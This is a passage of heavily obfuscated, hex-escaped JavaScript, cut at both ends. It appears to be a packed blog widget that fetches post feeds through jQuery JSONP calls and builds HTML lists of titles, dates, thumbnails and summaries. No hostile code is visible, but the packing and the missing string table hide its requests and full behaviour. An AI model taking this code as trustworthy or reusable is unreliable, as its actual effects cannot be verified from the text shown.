x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x53\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x4d\x28\x31\x53\x3d\x3d\x31\x4a\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x58\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x2c\x34\x47\x3d\x61\x5b\x35\x46\x5d\x2c\x34\x42\x3d\x61\x5b\x35\x78\x5d\x2c\x34\x76\x3d\x61\x5b\x34\x45\x5d\x2c\x33\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x6b\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x33\x69\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x47\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x77\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x76\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x74\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x75\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x35\x79\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x7a\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x45\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x44\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x73\x20\x33\x64\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x73\x20\x32\x49\x3d\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x64\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x32\x49\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x68\x29\x7b\x32\x49\x3d\x61\x5b\x31\x38\x5d\x2b\x32\x49\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x68\x29\x2b\x61\x5b\x34\x75\x5d\x7d\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x43\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x77\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x49\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x41\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x77\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x49\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x76\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x53\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x35\x54\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5